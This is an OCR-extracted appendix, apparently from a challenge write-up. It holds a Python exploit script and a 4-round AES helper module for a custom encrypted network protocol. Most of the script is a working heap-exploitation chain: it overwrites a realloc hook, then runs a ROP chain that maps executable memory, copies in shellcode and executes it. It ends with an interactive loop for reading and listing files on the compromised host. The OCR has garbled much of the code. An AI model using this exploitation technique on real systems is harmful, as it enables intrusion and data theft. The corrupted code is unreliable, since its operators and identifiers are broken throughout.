147 self._dec_key = key
148 if not self._dec_key:
149 self._dec_key = struct.pack("B", _id) 16
150
151 self. iv = 0152
153 Self. src_node = _id 0x100000
154
155 def connect (self):
156
157 self._socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
158 self._socket.connect((self._address, self._port))
159
160 def close (self):
161 self._socket.close()
162
163 def do_rsa_key_exchange(self):
164
165 (client_pub, client_priv) = rsa.newkeys(2048)
166
167 # send our public key
168 packet_client_pub = pack_rsa_key(client_pub .n)
169 self._socket.send(packet_client_pub)
170
171 # receive server public key
172 packed_server_pub = self._socket.recv(2048)
173 print (packed_server_pub)
174 server_pub = rsa.PublicKey(unpack_rsa_key(packed_server_pub), 0x10001)
175
176 \# send our decoding key to the server
177 dec_key = rsa.encrypt(self._dec_key, server_pub)
```

```
178 Self._Socket.send (deckey)
179
180 # receive server encoding key
181 enc key = self. socket. recv (2048)
182 self._enc_key = rsa.decrypt(enc_key, client_priv)
183
184
185 def meshagent peering (self, wait for response = True, src node = None):
186
187 packet = FcPacket()
188 packet .command = 0x10000189 packet . sz = FcPacket . HEADER SIZE
         packet. payload = None
191
192 packet . src_node = src_node
193 if not src_node :
194 packet . src node = self . src node
195 self . src node = self . src node + 0x10
196
197 logging . debug ("sending peering packet with id : %x" % packet . srcnode)
198 self._scomm_send(packet.pack())
199
200 if wait for response:
201 iv, peering_responsebuffer = self._scomm_recv()
202 return peering_responsebuffer, FcPacket from buffer
     peering responsebuffer)
203
204 return None, None
205
206 def meshtrig payload (self, payload, gadget):
207
208 packet = FcPacket()
209 packet . command = 0x10000
_{210} packet sz = FcPacket .HEADER SIZE + len (payload)
211 packet . payload = payload
212 packet . src node = gadget # add rsp, 0x18, ret;
213
214 self._scomm_send (packet.pack())
215
216 def meshagent_dupl_addr(self):
217
218 packet = FcPacket()
219 packet . command = 0 \times 20000220 packet . sz = FcPacket .HEADER SIZE
221 packet . payload = None
222
223 Self. Scomm send (packet.pack ())
224 iv, peering_responsebuffer = self._scomm_recv()
225
226 return peering_responsebuffer, FcPacket.from_buffer(peering_responsebuffer)
227
228 def mesh send ping ( self, message ):
229
230 packet = FcPacket()
231 packet . command = 0x100 j 0x1000000
232 packet sz = len (message)233 packet . payload = message
234 packet . src node = 0 x4100000041000000
235 packet . dst_node = 0
236 packet . babar = struct . unpack (\sqrt[m]{C}), b\sqrt[m]{CCCCDDD} nx00") [0]
237 packet . iv = 0 x4444444444444444
```

```
239 self._scomm_send (packet.pack ())
240
241242 iv, ping_response_buffer = self._scomm_recv()
243 packet = None
244 if len (ping_response_buffer) > FcPacket . HEADER_SIZE:
245 packet = FcPacket.from buffer (ping response buffer)
246247 return ping_response_buffer, packet
248
249 def mesh_send_job(self, job, job_enum):
250
251 packet = FcPacket()
252 packet .command = 0 \times 200 j 0 \times 1000000 j 1
253 packet sz = FcPacket . HEADER SIZE + len (job . encode ('ascii'))
254 packet . payload = job . encode ('ascii')
255
256 self. _ scomm _ send (packet . pack () )
257
258
259 def _scomm_send (self, message):
260
261 ciphertext = self._encrypt_message(message)
262
263 self._socket.send(struct.pack("|", len(ciphertext)))
264 self._socket.send(ciphertext)
265
266
267 def _scomm_recv(self):
268
269 raw_len = self._socket.recv(4)
270 buffer_len = struct.unpack("I", raw_len)[0]
271 logging.debug (" [_scomm_recv] length received : %d" % buffer_len )
272
273 ciphertext = b^{\text{m}}"
274 while len (ciphertext) < buffer len:
275
276 cipher_chunk = self._socket.recv(buffer_len len(ciphertext))
277 ciphertext += cipher_chunk
278
279 return self._decrypt_message(ciphertext)
280
281 def _encrypt_message (self, message):
282
283 current_iv = struct.pack("\triangle QQ'', (self._iv >> 64), self._iv)
284 self. iv == 1285
286 payload = b""
287 prev_block = current_iv
288
289 \# convert bytes buffer into array
290 encoding key = [x \text{ for } x \text{ in } self]. enc key
291
292 \# pad to a multiple of block len
293 message_len = len (message)
294 message_pad = message_len % BLOCK_LEN
295
296 message += b''/X00'' message_pad
297 message_len += message_pad
```

```
299
300 for block_counter in range(int(message_len//BLOCK_LEN)):
301
302 block = message [block_counter BLOCK_LEN : (block_counter +1) BLOCK_LEN]
303 xor_pt = [block[i] ^ prev_block[i] for i in range (len (block))]
304
305
306 ct = encrypt4rounds (xor_pt, encoding_key)
307
308 prev-block = ct
309 payload += bytes (ct)
310
311
312 return current_iv + payload
313
314
315 def _decrypt_message (self, message):
316
317 if len (message) < IV_LEN:
318 raise ValueError ("encrypted message not long enough : %x < 16" % len (
     message ) )
319
320 iv = message [0:IV\_LEN]321 payload = message [IV_LEN : ]
322 plaintext = b""
323
324 \# convert bytes buffer into array
325 decoding_key = [x \text{ for } x \text{ in } self..\text{dec\_key}]326
327 prev_block = iv
328 for block_counter in range(int((len(message) IV_LEN) // BLOCK_LEN)):
329
330 block = [x for x in payload[block_counter BLOCK_LEN : (block_counter +1)
     BLOCK LEN ] ]
331
332 pt = decrypt4rounds (block, decoding_key)
333 xor_pt = [pt[i] \land prev\_block[i] for i in range(len(pt)])
334
335 prev_block = block
336 plaintext += bytes (xor_pt)
337
338 return iv, plaintext
339
340
341
342 #############################################################################
343 #### Attack script
344 #############################################################################
345
346
347
348 def create_0xb1_chunk (fc, top = 0x2000):
349
350 # 0x41 > 0x61
351 current_top = top
352 for i in range (11):
353 buf, answer = fc.mesh_agent_peering (wait for response=False)
354 buf, answer = fc.mesh_agent_peering (wait_for_response=False, src_node=
     current\_top / 0x01)
355
356 # 0x91 > 0xb1
```

```
357 current_top = current top 0x60
358 for i in range (5):
359 buf, answer = fc.mesh agent peering (wait for response=False)
360
361 current_top = current top 0x60
362 for i in range (3):
363 buf, answer = fc.mesh agent peering (wait for response=False)
364
365 def create 0x61-chunk (fc, top = None):
366
367 # 0x41 > 0x61
368 for i in range (11):
369 buf, answer = fc.mesh_agent_peering(wait_for_response=False)
370
371
372 \# This is not the reallochook address, this is
373 # the allocation address needed to overwrite \overline{a} realloc hook address
374 # with controlled content (and not break anything)
375 REALLOC HOOK OVERWRITE ALLOC ADDRESS = 0x6d76b8
376
377 # Function address
378 DL MAKE STACK EXECUTABLE ADDRESS = 0x489b20
379 LIBC STACK END ADDRESS = 0x6d6c90380 STACK PROT ADDRESS = 0x6d6f50
381 MEMCPY ADDRESS = 0x4004a0
382 MMAP ADDRESS = 0x455ce9 # we don't use the start of the function at 0x0455ce0 since
      we want to skip a check on r9
383
384 # the following address is used to store temporary values
385 DATA CAVE ADDRESS = 0x6D8350
386
387 # Gadgets
388 RET GADGET = 0 \times 423 f8c \# NOP
389 INT3 GADGET = 0x04a61b8 # debugbreak
390
391 # these two gadgets allow us to jump back on our packet payload
392 ADD_RSP_0x68_GADGET = 0x0454d7b
393 ADD_RSP_0x18_GADGET = 0x0411bf1
394
395 # Gadgets
396 POP_RDI_RET = 0x0400766
397 POP_RSI_RET = 0x04017dc
398 MOV POI RDI RSI = 0x4954ba
399 MOV RDX POI RSI MOV POI RDI RDX = 0x44D880
400 LEA_RCX_RDX_MINUS_8 = 0x429ae5401 SHR_R9_CL = 0x494340
402 JMP RAX = 0x428c90
403
404 # Useful constants
405 MAP ANONYMOUS = 0x20406 MAP SHARED = 0x01
407 PROT READ = 0x01
408 PROT WRITE = 0x02409 PROT EXEC = 0x04
410
411 def prepare_shellcode():
412
413 shellcode hexdump = " . join (
414
415 "55 48 89 E5 48 81 EC B0 10 00 00 B8 00 B0 42 00" ,
416 "89 C1 B8 20 FE 47 00 89 C2 B8 D0 4E 45 00 89 C6" ,
```


```
478 fc3 = FancyNounours (ip, port, 3)
479 fc3.connect()
480 fc3.do_rsa_key_exchange()
481 time . sleep (1)
482
483 # attack chunk
484 buf, answer = fc1.mesh_agent_peering()
485 create_0x61_chunk(fc1)
486 time s leep (2)487
488 # target chunk
489 buf, answer = fc2. mesh_agent_peering()
490 create_0x61_chunk (fc2)
491 time . sleep (2)492
493 \# gap chunk
494 buf, answer = fc3. mesh_agent_peering()
495 create_0xb1_chunk (fc3, top = 0x20000)
496 time s leep (2)497
498 # client chunk
499 fc4 = FancyNounours (ip, port, 4)
500 fc4.connect()
501 fc4.do_rsa_key_exchange()
502
503 # guard chunk
504 buf, answer = fc4.mesh_agent_peering()
505 create_0x61_chunk (fc4)
506
507 print ("initial alignement")
508 input ()
509
_{510} print ("free client chunk")
511 fc4. c lose()512 input ()
513
514 print ("overflow chunk size")
515 f c 1 . m e s h a g e n t p e e ri n g ( w a i t f o r r e s p o n s e=F al se , s r c n o d e=0x241 )
516 input ()
517
518 print ("free target chunk")
519 fc2. close()
520 input ()
521
522 print ("allocate 0x241")
523 fc6 = FancyNounours(ip, port, 6)
524 fc6.connect()
525 fc6.do_rsa_key_exchange()
526 fc6. mesh_agent_peering ()
527 print ("allocate fc6 done")
528 input ()
529
530 print ("allocate overlapping 0x241 inplace of target chunk")
\frac{1}{531} # overlapping and overwriting next free chunk address
532 f c 7 k e y = s t r u c t . pack ( ">QQ" , 0 x241 , REALLOC HOOK OVERWRITE ALLOC ADDRESS << 3 2 )
533 fc7 = FancyNounours(ip, port, 7, key = fc7_key)
534 fc7.connect()
535 fc7.do_rsa_key_exchange()
536 fc7. mesh_agent_peering ()
537 print ("allocate fc7 done")
538 input ()
```

```
540
541 print ("allocate fc8")
542 zero_expanded_key = b"n \times 62n \times 63n \times 63n \times 63n \times 00n \times 00n \times 00n \times 00n \times 00n \times 00n \times 00n \times 00nx00nx00"
543 f c 8 = Fancy Nounours (ip, port, 8, key = zero_expanded_key)
544 fc8.connect()
545 fc8.do_rsa_key_exchange()
546 buf, answer = fc8 \cdot mesh\_agent\_peering()547 print ("allocate fc8 done")
548 input ()
549
550 print ("allocate fc9")
551 stack_fixer_gadget = ADD_RSP_0x68_GADGET # add rsp, 0x68; ret
552 fc9 = FancyNounours(ip, port, 9, key = struct.pack("B", 0) 8 + struct.pack("Q",
      stack_fixer_qadqet))
553 fc9.connect()
554 fc9.do_rsa_key_exchange()
555 p r i n t ( " a l l o c a t e f c 9 done " )
556
557 buf, answer = fc9. mesh_agent_peering()
558 for i in range (7) :
559 buf, answer = fc9.mesh_agent_peering (wait_for_response=False)
560
561
562 # trig realloc > jmp 0x41414141414141
563 payload = b^{\text{m}} . join (
564 struct.pack ("Q", 0x00000), # unused
565
566 # struct.pack("Q", INT3_GADGET), # int3
567 struct.pack ("Q", RET_GADGET), \# NOP
568
\frac{1}{569} # rcx = MAP_ANONYMOUS \frac{1}{10} MAP_SHARED
570 struct.pack("Q", POP_RDI_RET),
571 struct.pack ("Q", DATA_CAVE_ADDRESS),
572 struct.pack ("Q", POP_RSI_RET)
573 struct .pack ("Q", MAPANONYMOUS / MAP SHARED + 0x8),
574 struct.pack ("Q", MOV_POI_RDI_RSI),
575 struct.pack ("Q", POP_RSI_RET),
576 struct.pack ("Q", DATA_CAVE_ADDRESS),
577 struct.pack ("Q", MOV_RDX_POI_RSI_MOV_POI_RDI_RDX),
578 struct.pack("Q", LEA_RCX_RDX_MINUS_8),
579
580 \# \text{rdx} = 0 \times 00581 struct.pack ("Q", POP_RDI_RET)
582 struct.pack ("Q", DATA_CAVE_ADDRESS),
583 SET SET LACK ( "Q" , POP_RSI_RET) ,
584 struct .pack ("Q", PROT_EXEC j PROT_READ j PROT_WRITE ),
585 struct.pack ("Q", MOV_POI_RDI_RSI),
586 struct.pack ("Q", POP_RSI_RET),
587 struct.pack ("Q", DATA_CAVE_ADDRESS)
588 sse struct.pack("Q", MOV_RDX_POI_RSI_MOV_POI_RDI_RDX),
589
590 \# r8 = whatev
591
\frac{1}{2} 592 \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2593 struct pack ("Q", SHR_R9_CL), \# rcx is already set to 0x22
594
\frac{1}{595} \frac{4}{595} mmap(
596 \# rdi : 0xdeadc000,
\frac{1}{597} \frac{1}{4} rsi: L,
```
539

```
\begin{array}{ccc} 598 & \# & \text{rdx} : \text{PROT\_EXEC} \end{array} j \text{ PROT\_WRTE}<br>\begin{array}{ccc} 599 & \# & \text{rcx} : \text{MAP ANONYMOLIS} \end{array} i \text{ MAP SAARFD}599 # rc x : MAPANONYMOUS j MAP SHARED,
\begin{array}{ccc} 600 & \# & \mathsf{r} \mathsf{8} : \mathsf{whateV} \end{array},
601 # r9: 0
\begin{array}{cc} 602 \end{array} \begin{array}{cc} 4 \end{array}603 struct.pack ("Q", POP_RDI_RET),
604 struct.pack ("Q", 0xdeadc000)
605 struct.pack ("Q", POP_RSI_RET),
606 struct.pack ("Q", 0x4000)
607 struct.pack ("Q", MMAP ADDRESS),
608
609
\frac{4}{10} \frac{4}{10} copy shellcode into mmap allocated memory
611 #612 # 0 xdeadc000 : 0 x 4 8 8 9e 6 4 8b fdec 0 ad 0 xde0000000 048c7c2
\# 0xdeadc010: 0x0030000048c7c0a0 0x044000ffd048bfde
614 # 0 xdeadc020 : 0 x c 0 a d d e 0 0 0 0 0 0 0 0 f f 0 xd700007375636500
615 # 0 xdeadc030 : 0 x0000000000000000 0 x0000000000000000
616 #617 # Disassembly:
618 #619 \# mov rsi, rsp
620 # movabs rdi, 0xdeadc0de
621 \# mov rdx, 0x3000
622 \# mov rax , 0 \times 4004a0 ; memcpy
623 \# call rax
624 # movabs r di , 0 xdeadc0de
625 \# call rdi
\frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} 627 struct.pack ("Q", POP_RSI_RET)
628 struct.pack ("\gtrsim", 0x4889e648bfdec0ad),
\begin{array}{ccc} 629 & \text{struct.} \end{array} pack ("Q", MOV_POI_RDI_RSI),
630
631 struct.pack ("Q", POP_RDI_RET),
632 struct.pack ("Q", 0xdeadc008),
633 struct.pack ("Q", POP_RSI_RET)
634 struct.pack ("\gg", 0xde0000000048c7c2),
635 struct.pack ("Q", MOV_POI_RDI_RSI),
636
637 struct.pack ("Q", POP_RDI_RET),
638 struct.pack ("Q", 0xdeadc010),
639 struct.pack ("Q", POP_RSI_RET),
640 struct.pack(">Q", 0x0030000048c7c0a0),
641 struct.pack ("Q", MOV_POI_RDI_RSI),
642
643 struct.pack ("Q", POP_RDI_RET),
644 struct.pack ("Q", 0xdeadc018)
645 struct.pack ("Q", POP_RSI_RET),
646 struct .pack ("\geq", 0x044000ffd048bfde),
647 struct.pack ("Q", MOV_POI_RDI_RSI),
648
649 struct.pack("Q", POP_RDI_RET),
650 struct.pack("Q", 0xdeadc020)
651 struct.pack ("Q", POP_RSI_RET)
652 struct.pack ("\gg", 0xc0adde00000000ff),
653 struct.pack ("Q", MOV_POI_RDI_RSI),
654
655 struct.pack ("Q", POP_RDI_RET),
656 struct.pack ("Q", 0xdeadc028)
657 struct.pack ("Q", POP_RSI_RET)
658 struct.pack ("\geq", 0xd700007375636500),
```

```
659 SERIEB SET REACK ("Q", MOV POI RDI RSI),
660
661 # jump rax
662 struct.pack ("Q", JMP RAX),
663
664
665 # nop sled to prepare for shellcode payload
666 struct.pack(">Q", 0x9990909090909090),
667 struct.pack(">Q", 0x9090909090909090),
668 struct.pack(">Q", 0x9090909090909090),
669 struct.pack(">Q", 0x9090909090909090),
670 # struct.pack(" >Q", 0x90909090909090cc),
671 ] )
672
673 # shellcode payload to be finally executed
674 payload = payload + shellcode
675
676 print ("send trigger message ")
677 fc9 . meshtrig payload (payload, gadget = ADD RSP 0x18 GADGET)
678
679
680 # Custom server from reused socket
681 pingback = fc9. socket.recv(0x300)
682 if len (pingback):
683 print ("ping received")
684 print (pingback)
685
686 while True:
687
\cos cmd = input ("enter command:")
689 path = input ("enter path :")
690
691 c = b" n \times 02"
\begin{array}{ccc} 692 & \text{if } \text{cmd} = "read" \end{array}693 c = b" nx00"
\begin{array}{ccc} 694 \\ 694 \end{array} if cmd = "list".
                 c = b" nx01"696
697 buf = c + path . encode ('utf 8')
698 fc9._socket.send(buf)
699
700 response = fc9.socket.recv(0x300)
701 if len (response):
702 parse_response (c, response)
703
704
705 def parse response (command, buffer):
706
707 # getdents types
708 DIR TYPE = 0x04709 FILE TYPE = 0x08
710
711 if command = 0x00:
712 print (buffer)
713
714 previous char = 0x00715 for i in range (0, len(buffer)):
716
717 current char = buffer [i]
718
719 if (current char = DIR TYPE or current char = FILE TYPE) and previous char
```

```
= 0 \times 00 :
720
721 \# trim name
722 s = buffer [i + 1:]
723 end = s. find (b''/n \times 00'')
724 s = s [0 : end ]
725
726 \#\gamma<sub>727</sub> print ("%s : %s" % (("file", "dir") [current_char == DIR_TYPE], s))
728
729 previous_char = current_char
730
731 if 1 - name_{--} == ' \dots max_{--}732
733 ip = sys.argv[1]
734 port = int (sys. argv [2])
735
736 do_pown (ip, port)
```
#### 5.2 fancy aes.py



```
41 for i in range (len (state)):
42 row = state [i]
43 for j in range (len(row)):
44 \text{state}[\text{i}][\text{j}] = \text{sbox}[\text{state}[\text{i}][\text{j}]]45 return state
46
47 def InvSubBytes (state):
48 state = [list(c) for c in state]
49 for i in range (len (state)):
50 row = state [i]
51 for j in range (len (row)):
52 state [i][j] = invsbox [state [i][j]]
53 return state
54
55
56 def rowsToCols (state):
57 cols = []
58
\frac{1}{59} #convert from row representation to column representation
60 cols.append ([state [0][0], state [1][0], state [2][0], state [3][0]])
61 cols.append ([state [0][1], state [1][1], state [2][1], state [3][1]])
62 c o l s . append ( [ s t a t e [ 0 ] [ 2 ] , s t a t e [ 1 ] [ 2 ] , s t a t e [ 2 ] [ 2 ] , s t a t e [ 3 ] [ 2 ] ] )
63 cols.append ([ state[0][3], state[1][3], state[2][3], state[3][3]64
65 return cols
66
67
68 def colsToRows (state):
69 rows = []
70
71 #convert from column representation to row representation
72 rows . append ([state [0][0], state [1][0], state [2][0], state [3][0]])
73 rows . append ([state [0][1], state [1][1], state [2][1], state [3][1]])
74 rows . append ([state [0][2], state [1][2], state [2][2], state [3][2]])
75 rows . append ([state [0][3], state [1][3], state [2][3], state [3][3]])
76
77 return rows
78
79
80 ###########
81 \# Key schedule functions
82 ###########
83 \# key schedule helper function
84 def RotWord (word) :
85 r = []86 r . append (word [1])
87 r. append (word [2])
88 r . append (word [3])
89 r . append (word [0])
90 return r
91
92
93 \# key schedule helper function
94 def SubWord (word) :
95 r = []96 r . append (sbox [word [0]])
97 \qquad r \text{ . append (sbox [word [1]])}98 r . append (sbox [word [2]])
99 r. append (sbox [word [3]])
100 return r
101
```

```
102 # key schedule helper function
103 def XorWords(word1, word2):
104 r = [105 for i in range (len(word1)):
106 r. append (word1 [i] ^ word2 [i])
107 return r
108
109 def printWord (word) :
110 str = ""111 for i in range (len (word)):
_{112} str \leftarrow " f 0:02 xg" format (word [i])
113 print \left( str \right)114
115
116 Rcon = [0 \times 01, 0 \times 00, 0 \times 00, 0 \times 00], [0 \times 02, 0 \times 0, 0 \times 0, 0 \times 00, 0 \times 00, 0 \times 00]117 [ 0 x08 , 0 x00 , 0 x00 , 0 x00 ] , [ 0 x10 , 0 x00 , 0 x00 , 0 x00 ] , [ 0 x20 , 0 x00 , 0 x00 , 0 x00 ] ,
118 [ 0 x40 , 0 x00 , 0 x00 ] , [0 \times 40] , [0 \times 60] , [0 \times 60] , [0 \times 60] , [0 \times 60] , [0 \times 60] , 0 x00 , 0 x00 , 0 x00 , 0 x00 }
119 [ 0 x36, 0 x00, 0 x00, 0 x00 ]
120
121
122 \# key is a 4*Nk list of bytes, w is a Nb* (Nr+1) list of words
123 # since we're doing 4 rounds of AES 128, this means that
124 # key is 16 bytes and w is 4*(4+1) words
125 def KeyExpansion (key):
126 Nk = 4
127 Nb = 4
128 Nr = 4
129
130 temp = [0, 0, 0, 0]131 W=[]
132 for i in range (Nb<sup>*</sup> (Nr+1)):
133 w. append ([0, 0, 0, 0])
134
135 i = 0
136
137 #the first word is the master key
138 while i <Nk:
139 W[i] = [key[4*1], key[4*1+1], key[4*1+2], key[4*1+3]]
140141 \#printWord(w[i])142 i = i+1
143
144 i=Nk
145
146
147 while i < (Nb<sup>*</sup>(Nr+1)):
148 #print "Round ", i
149 temp = w[i 1]
150 #printWord (temp)
151 if (i % Nk) = 0:
152 #print "Rcon: ", printWord (Rcon [ i/Nk 1])
153 #printWord (RotWord (temp))
154 #printWord (SubWord(RotWord(temp ) ) )
155 temp = XorWords(SubWord(RotWord(temp)), Rcon [int (i/Nk 1)])
156 #print "After XOR with Rcon:"
157 #printWord (temp)
158 #printWord (temp )
159 #printWord (w[i Nk])
160 w[i] = XorWords(w[i Nk], temp)
161 i = i + 1162
```

```
163 return w
164
165
166
167 def Shiftrows (state):
168 state = colsToRows (state)
169
170 #move 1
171 state [1]. append (state [1]. pop (0) )
172
173 #move 2
174 state [2]. append (state [2]. pop (0))
175 state [2]. append (state [2]. pop (0))
176
177 #move 3
178 state [3]. append (state [3]. pop (0) )
179 state [3]. append (state [3]. pop (0) )
180 state [3]. append (state [3]. pop (0))
181
182 return rowsToCols (state)
183
184
185
186 def InvShiftrows (state):
187 state = colsToRows (state)
188
189 #move 1
190 state [1]. insert (0, state [1], pop())191
192 #move 2
193 state [2]. insert (0, state [2]. pop ())
194 state [2]. insert (0, state [2]. pop ())
195
196 #move 3
197 state [3]. insert (0, state [3]. pop ())
198 state [3]. insert (0, state [3]. pop ())
_{199} state [3]. insert (0, state [3]. pop ())
200
201 return rowsToCols (state)
202
203
204 #converts integer x into a list of bits
205 #least significant bit is in index 0
206 def by teToBits(x):
207 r = []208 while x>0:
209 if (x%2):
210 r . append (1)211 e l s e :
212 r . append (0)213 X = X >> 1214
215 #the result should have 8 bits, so pad if necessary
216 while len(r) < 8:
217 r . append (0)
218
219 return r
220
221
222 #inverse of byteToBits
223 def bits To Byte (x):
```

```
224 r = 0
225 for i in range (8) :
226 if x[i] == 1:
227 r += 2 i
228
229 return r
230
231
232 \# Galois Multiplication
233 def galois Mult (a, b):
234 p = 0
235 hiBitSet = 0
236 for i in range (8) :
237 if b & 1 == 1:
238 p ^{\wedge} = a
239 hi Bit Set = a & 0 x 80
240 a <<= 1241 if hiBitSet == 0 \times 80:
242 a \lambda = 0 \times 1b
243 b >>= 1244 return p % 256
245
246
247 \# single column multiplication
248 def mixColumn (column) :
249 temp = []
250 for i in range (len (column)):
251 temp. append (column [i])
252
253 column [0] = galoisMult (temp [0], 2) ^ galoisMult (temp [3], 1) ^ n
254 galoisMult (temp[2], 1) \land galoisMult (temp[1], 3)
255 column [1] = galoisMult (temp [1], 2) ^ galoisMult (temp [0], 1) ^ n
256 galoisMult (temp [3], 1) ^ galoisMult (temp [2], 3)
257 column [2] = \frac{q}{q} alois Mult (temp[2], 2) \land galois Mult (temp[1], 1) \land n
258 galoisMult (temp[0], 1) \land galoisMult (temp[3], 3)
259 column [3] = galoisMult (temp [3], 2) ^ galoisMult (temp [2], 1) ^ n
260 galoisMult (temp [1], 1) \land galoisMult (temp [0], 3)
261
262 return column
263
264
265 def MixColumns ( cols ) :
266 #cols = rowsToCols(state)
267
268 r = [0, 0, 0, 0]269 for i in range (len (cols)):
270 r [i] = mixColumn (cols [i])
271
272
273 return r
274
275 def mixColumnInv (column) :
276 temp = [277 for i in range (len (column)):
278 temp . append ( column [ i ] )
279
